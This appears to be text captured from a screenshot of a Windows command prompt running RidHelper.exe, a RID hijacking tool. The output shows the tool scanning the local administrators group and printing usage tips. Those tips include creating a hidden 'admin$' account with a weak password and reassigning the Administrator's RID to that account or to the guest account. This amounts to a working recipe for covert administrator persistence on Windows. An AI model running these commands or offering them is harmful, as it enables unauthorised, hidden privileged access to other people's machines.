 RidHelper...
管理员: 命令提示符
[*] =======================Tips=======================
[*] Scanning administrators group ...
[+] Group administrators account:
- DESKTOP-4TL2FHO\Administrator
- Account Disable Flag: enabled
[*] Done. Time used: 0.009000 seconds.
C:\Users\Administrator\Desktop>RidHelper.exe a
[*] NetBIOS name of the local computer is: DESKTOP-4TL2FHO
[*] Current User is: Administrator
[*] Github: https://github.com/yanghaoi/ridhijack
[!] Against using it illegally!
[*] =======================Tips=======================
New Account: net user admin$ 123 /ad
RID HiJack(use admin$): RidHelper.exe administrator admin$
RID HiJack(use guest): RidHelper.exe administrator guest newpass
[*] =======================Tips=======================
[*] Scanning administrators group ...
[+] Group administrators account:
- DESKTOP-4TL2FHO\Administrator
- Account Disable Flag: enabled
[*] Done. Time used: 0.010000 seconds.
C:\Users\Administrator\Desktop>